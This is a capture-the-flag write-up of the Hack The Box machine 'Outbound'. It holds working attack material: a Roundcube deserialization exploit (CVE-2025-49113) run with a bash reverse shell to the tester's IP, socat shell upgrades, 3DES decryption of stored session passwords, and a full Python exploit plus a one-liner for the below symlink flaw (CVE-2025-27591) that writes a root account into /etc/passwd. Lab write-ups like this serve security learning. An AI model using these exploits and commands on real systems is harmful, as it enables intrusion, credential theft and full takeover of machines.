
HTB Outbound Writeup
Published:
A writeup of the Hack The Box machine “Outbound” with easy difficulty
HTB_Outbound
Hi welcome to this writeup of the Hack the Box machine Outbound. At the time of writing this writeup, is it an active seasonal machine with easy difficulty.


nmap -sV -sC 10.10.11.77
echo "10.10.11.77 mail.outbound.htb" | sudo tee -a /etc/hosts
The site runs nginx version 1.24.0 on Ubuntu.
Going to mail.outbound.htb:

Hmm maybe just SSH with the credentials included with the machine:
tyler / LhKL1o9Nm3X2 (did not work with SSH)
Oh now I did not get a bad gateway on the site:

So RoundCube Webmail we have here. Let’s use the credentials we have:
The site response is very slow.
Oh I got a 502 again.
We have a cookie named roundcube_sessid.
Hmm not getting any further.
Huh in a private browser I got the login again after a while.
Yes I’m in but I got kicked out instantly with your session is invalid or expired.

Once logged in again, there are no contacts. The RoundCube Webmail version is 1.6.10 with some installed plugins.
We can compose a mail and add attachments or we can import messages in MIME or Mbox format.
There is a vulnerabilities in this RoundCube version after a quick google search.
In this post the exploit and vulnerability are explained: https://fearsoff.org/research/roundcube
It is possible to gain RCE via PHP Object Deserialization (CVE‑2025‑49113).
This post explains it also: https://www.offsec.com/blog/cve-2025-49113/
The exploit:
https://github.com/fearsoff-org/CVE-2025-49113
git clone https://github.com/fearsoff-org/CVE-2025-49113.git
To run the php file:
php CVE-2025-49113.php http://mail.outbound.htb/ tyler LhKL1o9Nm3X2 "cat /etc/passwd > /tmp/pwned"
Php has to be installed on the system.
sudo apt install php

It executed successfully. We cant see the returned command because cat /etc/passwd > /tmp/pwned is executed in the local machine.
We can try to setup a reverse shell and execute the payload again with some adjustments:
nc -lvnp 4444
php CVE-2025-49113.php http://mail.outbound.htb/ tyler LhKL1o9Nm3X2 \ "bash -c 'bash -i >& /dev/tcp/10.10.14.94/4444 0>&1'"

Yes let’s go!

There are more users as we can see here. We are now www-data
Upgrade the shell:
On your local machine:
socat file:tty,raw,echo=0 tcp-listen:4444
On the remote shell session:
socat exec:'/bin/bash',pty,stderr,setsid,sigint,sane tcp:10.10.14.94:4444

I thought I had more privileges now but that’s not the case.
This is because only the user tyler can read or enter his home directory.
We can switch to tyler with su tyler

There is an exploit.py file in tylers home dir.
Ohh now I get it. We can see the earlier created file in /tmp/pwnd

The same with /etc/passwd

This only shows us the other usersnames we already got.
We need to continue with the exploit.py script.
This script checks if /var/log/below is writeable.
It creates a symlink: /var/log/below/error_root.log → /etc/passwd
Puts this rule in a temporary file:
attacker::0:0:attacker:/root:/bin/bash
Calls sudo below record to trigger the root login.
#!/usr/bin/env python3
import os
import subprocess
import sys

BINARY = "/usr/bin/below"
LOG_DIR = "/var/log/below"
TARGET_LOG = f"{LOG_DIR}/error_root.log"
TMP_PAYLOAD = "/tmp/attacker"

MALICIOUS_PASSWD_LINE = "attacker::0:0:attacker:/root:/bin/bash\n"

def check_world_writable(path):
    st = os.stat(path)
    return bool(st.st_mode & 0o002)

def is_symlink(path):
    return os.path.islink(path)

def run_cmd(cmd, show_output=True):
    if show_output:
        print(f"[+] Running: {cmd}")
    try:
        return subprocess.check_output(cmd, shell=True, stderr=subprocess.STDOUT, text=True)
    except subprocess.CalledProcessError as e:
        if show_output:
            print(f"[-] Command failed: {e.output}")
        return None

def check_vulnerability():
    print("[*] Checking for CVE-2025-27591 vulnerability...")

    if not os.path.exists(LOG_DIR):
        print(f"[-] Log directory {LOG_DIR} does not exist.")
        return False

    if not check_world_writable(LOG_DIR):
        print(f"[-] {LOG_DIR} is not world-writable.")
        return False
    print(f"[+] {LOG_DIR} is world-writable.")

    if os.path.exists(TARGET_LOG):
        if is_symlink(TARGET_LOG):
            print(f"[+] {TARGET_LOG} is already a symlink. Looks exploitable.")
            return True
        else:
            print(f"[!] {TARGET_LOG} is a regular file. Removing it...")
            os.remove(TARGET_LOG)

    try:
        os.symlink("/etc/passwd", TARGET_LOG)
        print(f"[+] Symlink created: {TARGET_LOG} -> /etc/passwd")
        os.remove(TARGET_LOG)
        return True
    except Exception as e:
        print(f"[-] Failed to create symlink: {e}")
        return False

def exploit():
    print("[*] Starting exploitation...")

    with open(TMP_PAYLOAD, "w") as f:
        f.write(MALICIOUS_PASSWD_LINE)
    print(f"[+] Wrote malicious passwd line to {TMP_PAYLOAD}")

    if os.path.exists(TARGET_LOG):
        os.remove(TARGET_LOG)
    os.symlink("/etc/passwd", TARGET_LOG)
    print(f"[+] Symlink set: {TARGET_LOG} -> /etc/passwd")

    print("[*] Executing 'below record' as root to trigger logging...")
    try:
        subprocess.run(["sudo", BINARY, "record"], timeout=30)
        print("[+] 'below record' executed.")
    except subprocess.TimeoutExpired:
        print("[-] 'below record' timed out (may still have written to the file).")
    except Exception as e:
        print(f"[-] Failed to execute 'below': {e}")

    print("[*] Copying payload into /etc/passwd via symlink...")
    run_cmd(f"cp {TMP_PAYLOAD} {TARGET_LOG}")

    print("[*] Attempting to switch to root shell via 'su attacker'...")
    try:
        os.execvp("su", ["su", "attacker"])
    except Exception as e:
        print(f"[-] Failed to exec 'su attacker': {e}")
        return False

def main():
    if not check_vulnerability():
        print("[-] Target does not appear vulnerable.")
        sys.exit(1)
    print("[+] Target is vulnerable.")

    if not exploit():
        print("[-] Exploitation failed.")
        sys.exit(1)

if __name__ == "__main__":
    main()
For some reason there was already a exploit.py in the mail folder.
Make the file executable: chmod +x exploit.py
Well this obviously did not work because python is not installed in the system.
Let’s try metasploit:
use exploit/multi/http/roundcube_auth_rce_cve_2025_49113
set PASSWORD LhKL1o9Nm3X2
set RHOST 10.10.11.77
set TARGETURI mail.outbound.htb
set USERNAME tyler
set LHOST 10.10.14.94
run
Well this did not work.
Let’s continue searching trough the webserver.
I found a key in the /var/www/html/roundcube/configs/config.inc.php file.

rcmail-!24ByteDESkey*Str
Also in this file is a mysql password:

mysql://roundcube:RCDBPass2025@localhost/roundcube
Let’s connect with this database:
mysql -u roundcube -p
And use the password RCDBPass2025

USE roundcube;
SELECT * FROM users;

a:1:{s:11:"client_hash";s:16:"hpLLqLwmqbyihpi7";}
a:1:{s:11:"client_hash";s:16:"GCrPGMkZvbsnc3xv";}
a:2:{s:11:"client_hash";s:16:"IJ7xtAZdu7yC4zeR";i:0;b:0;}
I don’t think I can do something useful with this information. Let’s see what’s inside the session table:
SELECT * FROM session;

These seem to be encoded with base64.
Decoded:

This is a session from tyler and we can see 2 passwords.
password|s:32:"A6I0NhfCPbXtCIZJQxIZYcU0DldXN4+F”
auth_secret|s:26:"UksxZ7CaeDrT7twN7kovH2SUCk”
Now we have 3 keys for the tyler user. The password above is a base64 encoded string and a DES encrypted string. Roundcube uses Triple DES (3DES).
I use the CyberShef tool to decrypt the password:
We need to decrypt it first with base64 and get the output in hex format:

The first 8 bytes are used for the IV and the rest as cyphertext03 a2 34 36 17 c2 3d b5 ed 08 86 49 43 12 19 61 c5 34 0e 57 57 37 8f 85 So we need 03 a2 34 36 17 c2 3d b5
Decipher this with Triple DES:
The input needs to be the cyphertext without the IV.

Oh haha this password we already have.
So we need to do this again with the session in the database from another user. Jacob in this case:
password|s:32:"L7Rv00A8TuwJAr67kITxxcSgnIk25Am/”
auth_secret|s:26:"DpYqv6maI9HxDL5GhcCd8JaQQW”
2f b4 6f d3 40 3c 4e ec 09 02 be bb 90 84 f1 c5 c4 a0 9c 89 36 e4 09 bf

595mO8DmwGeD
So this should be the password of our Jacob user. Let’s try to SSH:
Hmm did not work, but this is probably the password for the user on the machine:

Searching around with Jacob led me to this email:

gY4Wr3a1evp4
So now let’s try to SSH:

The user flag is here.
Privilege escalation
sudo -l

NOPASSWD: /usr/bin/below *, !/usr/bin/below --config*, !/usr/bin/below --debug*, !/usr/bin/below -d*
Let’s explore this is a bit but first there is a snapshot file in the home dir:
snapshot_01752851976_01752851976.G6ofaf
This is a POSIX tar archive file. Let’s unpack the file:
tar -xf snapshot_01752851976_01752851976.G6ofaf

The files are empty.
So we can use sudo with below but we cant use
below --configbelow --debug*below -d*
Below is a terminal based system analytical tool.
Below has a vulnerability: https://nvd.nist.gov/vuln/detail/CVE-2025-27591
Where we can write the status with the error_root.log file in the /var/log/below dir.
echo 'root2:aacFCuAIHhrCM:0:0:,,,:/root:/bin/bash' > root2 rm error_root.log ln -s /etc/passwd /var/log/below/error_root.log sudo /usr/bin/below cp root2 error_root.log su root2
id
cd
cat root.txt

What happens here:
A user account is created named root2 with root permissions
aacFCuAIHhrCM is the hashed password of 1
We remove existing log files
We create a symbolic link /var/log/below/error_root.log → /etc/passwd
We start below with root permissions via sudo
Below tries to write the error log to /var/log/below/error_root.log
But this path directs to /etc/passwd
So if I place my own root2 file in the log file fast, there is a user root2 created with root permissions and a password.
So now we can just login with this new root user and capture the root flag.
